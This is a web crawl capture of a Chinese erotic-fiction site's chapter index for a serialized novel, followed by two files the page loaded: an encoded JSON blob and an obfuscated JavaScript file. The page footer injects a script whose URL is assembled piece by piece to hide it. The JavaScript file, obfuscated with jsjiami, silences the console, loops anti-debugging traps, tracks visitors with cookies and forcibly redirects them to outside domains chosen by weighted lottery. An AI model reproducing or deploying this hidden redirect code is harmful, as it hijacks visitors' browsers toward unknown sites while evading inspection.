

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://27jj.net/book/12/
body_size: 3996
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>艳阳不晚(铁狗掏蛋)_艳阳不晚全文免费阅读无弹窗_浓情肉文_二七姐姐</title>
    <meta name="keywords" content="艳阳不晚,2026艳阳不晚最新章节,艳阳不晚免费阅读,铁狗掏蛋著,连载">
    <meta name="description" content="艳阳不晚,2026艳阳不晚小说阅读,浓情肉文类型小说,艳阳不晚由作家铁狗掏蛋创作, （上个号的文搬到这里了）1v1，女处男非，肉不多我瞎写您就瞎看原飞翮（hé）vs 和晏半醒的虎vs贪婪的猫
二七姐姐提供艳阳不晚最新章节,艳阳不晚最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="艳阳不晚(铁狗掏蛋)_艳阳不晚全文免费阅读无弹窗_浓情肉文_二七姐姐">
    <meta property="og:image" content="http://27jj.net/images/0/12/12s.jpg">
    <meta property="og:description" content="艳阳不晚,艳阳不晚小说阅读,浓情肉文类型小说,艳阳不晚由作家铁狗掏蛋创作, （上个号的文搬到这里了）1v1，女处男非，肉不多我瞎写您就瞎看原飞翮（hé）vs 和晏半醒的虎vs贪婪的猫
二七姐姐提供艳阳不晚最新章节,艳阳不晚最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="浓情肉文">
    <meta property="og:novel:author" content="铁狗掏蛋">
    <meta property="og:novel:author_link" content="http://27jj.net/author/%E9%93%81%E7%8B%97%E6%8E%8F%E8%9B%8B/">
    <meta property="og:novel:book_name" content="艳阳不晚">
    <meta property="og:novel:read_url" content="http://27jj.net/book/12/">
    <meta property="og:novel:url" content="http://27jj.net/book/12/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-10-01 20:07:24">
    <meta property="og:novel:lastest_chapter_name" content="36">
    <meta property="og:novel:lastest_chapter_url" content="http://27jj.net/book/12/1429752.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://27jj.net" title="二七姐姐">首页</a></li>
                <li><a href="/sort/7/1/">浓情肉文</a></li>
                <li class="active">艳阳不晚</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="艳阳不晚" src="http://27jj.net/images/0/12/12s.jpg" title="艳阳不晚" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">艳阳不晚</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E9%93%81%E7%8B%97%E6%8E%8F%E8%9B%8B/" target="_blank" title="作者：铁狗掏蛋">铁狗掏蛋</a>
                        <span class="blue">15万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="艳阳不晚" src="http://27jj.net/images/0/12/12s.jpg" title="艳阳不晚" width="80" height="120" /> （上个号的文搬到这里了）1v1，女处男非，肉不多我瞎写您就瞎看原飞翮（hé）vs 和晏半醒的虎vs贪婪的猫
...<br />《艳阳不晚》是铁狗掏蛋精心创作的浓情肉文，二七姐姐实时更新艳阳不晚最新章节并且提供无弹窗阅读，书友所发表的艳阳不晚评论，并不代表二七姐姐赞同或者支持艳阳不晚读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/12/1429752.html" title="36">36</a></p>
                    <p class="booktime">更新时间：2022-10-01 20:07:24</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/12/23.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('12','艳阳不晚')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《艳阳不晚》最新章节</h2>
                                <dd><a href="/book/12/1429752.html">36</a></dd>
                                <dd><a href="/book/12/1429751.html">35</a></dd>
                                <dd><a href="/book/12/1334447.html">34</a></dd>
                                <dd><a href="/book/12/1282811.html">33</a></dd>
                                <dd><a href="/book/12/1282726.html">32</a></dd>
                                <dd><a href="/book/12/1281483.html">31</a></dd>
                                <dd><a href="/book/12/1280915.html">30</a></dd>
                                <dd><a href="/book/12/1280181.html">29</a></dd>
                                <dd><a href="/book/12/1279090.html">28</a></dd>
                                <dd><a href="/book/12/1278458.html">27</a></dd>
                                <dd><a href="/book/12/1278457.html">26</a></dd>
                                <dd><a href="/book/12/1278456.html">25</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《艳阳不晚》全部章节目录</h2>
                                        <dd><a href="/book/12/23.html" title="艳阳不晚 01">01</a></dd>
                                        <dd><a href="/book/12/24.html" title="艳阳不晚 02">02</a></dd>
                                        <dd><a href="/book/12/25.html" title="艳阳不晚 03">03</a></dd>
                                        <dd><a href="/book/12/26.html" title="艳阳不晚 04">04</a></dd>
                                        <dd><a href="/book/12/27.html" title="艳阳不晚 05">05</a></dd>
                                        <dd><a href="/book/12/28.html" title="艳阳不晚 06">06</a></dd>
                                        <dd><a href="/book/12/177089.html" title="艳阳不晚 07">07</a></dd>
                                        <dd><a href="/book/12/177090.html" title="艳阳不晚 08">08</a></dd>
                                        <dd><a href="/book/12/177091.html" title="艳阳不晚 09">09</a></dd>
                                        <dd><a href="/book/12/177092.html" title="艳阳不晚 10">10</a></dd>
                                        <dd><a href="/book/12/177093.html" title="艳阳不晚 11">11</a></dd>
                                        <dd><a href="/book/12/177094.html" title="艳阳不晚 12">12</a></dd>
                                        <dd><a href="/book/12/178863.html" title="艳阳不晚 13">13</a></dd>
                                        <dd><a href="/book/12/216857.html" title="艳阳不晚 14">14</a></dd>
                                        <dd><a href="/book/12/216858.html" title="艳阳不晚 15">15</a></dd>
                                        <dd><a href="/book/12/216859.html" title="艳阳不晚 16">16</a></dd>
                                        <dd><a href="/book/12/217940.html" title="艳阳不晚 17">17</a></dd>
                                        <dd><a href="/book/12/1278449.html" title="艳阳不晚 18">18</a></dd>
                                        <dd><a href="/book/12/1278450.html" title="艳阳不晚 19">19</a></dd>
                                        <dd><a href="/book/12/1278451.html" title="艳阳不晚 20">20</a></dd>
                                        <dd><a href="/book/12/1278452.html" title="艳阳不晚 21">21</a></dd>
                                        <dd><a href="/book/12/1278453.html" title="艳阳不晚 22">22</a></dd>
                                        <dd><a href="/book/12/1278454.html" title="艳阳不晚 23">23</a></dd>
                                        <dd><a href="/book/12/1278455.html" title="艳阳不晚 24">24</a></dd>
                                        <dd><a href="/book/12/1278456.html" title="艳阳不晚 25">25</a></dd>
                                        <dd><a href="/book/12/1278457.html" title="艳阳不晚 26">26</a></dd>
                                        <dd><a href="/book/12/1278458.html" title="艳阳不晚 27">27</a></dd>
                                        <dd><a href="/book/12/1279090.html" title="艳阳不晚 28">28</a></dd>
                                        <dd><a href="/book/12/1280181.html" title="艳阳不晚 29">29</a></dd>
                                        <dd><a href="/book/12/1280915.html" title="艳阳不晚 30">30</a></dd>
                                        <dd><a href="/book/12/1281483.html" title="艳阳不晚 31">31</a></dd>
                                        <dd><a href="/book/12/1282726.html" title="艳阳不晚 32">32</a></dd>
                                        <dd><a href="/book/12/1282811.html" title="艳阳不晚 33">33</a></dd>
                                        <dd><a href="/book/12/1334447.html" title="艳阳不晚 34">34</a></dd>
                                        <dd><a href="/book/12/1429751.html" title="艳阳不晚 35">35</a></dd>
                                        <dd><a href="/book/12/1429752.html" title="艳阳不晚 36">36</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                浓情肉文相关阅读：                <a href="http://27jj.net/book/9898/" title="艳阳不晚">炮灰女配被扑倒了「快穿」</a>
                            <a href="http://27jj.net/book/53478/" title="艳阳不晚">【hp】魅魔修炼手册</a>
                            <a href="http://27jj.net/book/54677/" title="艳阳不晚">宅男侵入動漫世界</a>
                            <a href="http://27jj.net/book/54873/" title="艳阳不晚">［足坛］集邮女</a>
                            <a href="http://27jj.net/book/54938/" title="艳阳不晚">共同富裕（1V1）</a>
                            <a href="http://27jj.net/book/67775/" title="艳阳不晚">被一直嫉妒又讨厌的富婆包养了</a>
                            <a href="http://27jj.net/book/68945/" title="艳阳不晚">被卷到了都是外星人的星系BUT你是人外控[星际原创]</a>
                            <a href="http://27jj.net/book/70137/" title="艳阳不晚">写自己的同人文有什么问题！（NP）</a>
                            <a href="http://27jj.net/book/70926/" title="艳阳不晚">进入了奇怪游戏之后（nph)</a>
                            <a href="http://27jj.net/book/91299/" title="艳阳不晚">出于畏怯【gb 4i 剧情向高H】</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《艳阳不晚》所有内容均来自互联网或网友上传，二七姐姐只为原作者铁狗掏蛋的小说进行宣传。欢迎各位书友支持铁狗掏蛋并收藏《艳阳不晚》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(27jj.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2802gc.9zz9zh.com:8005/d/3311?t=0.8620620468981179
body_size: 1092
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KQns{1Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@{0@p(mQ44Q4hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{0@p(mQ44Q4hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq1X{^}JK2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2003
content:
var url='https://www.ucblfzg.com:2087/1065.html';
var url2='https://txhg.8cwdx.com/pip/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

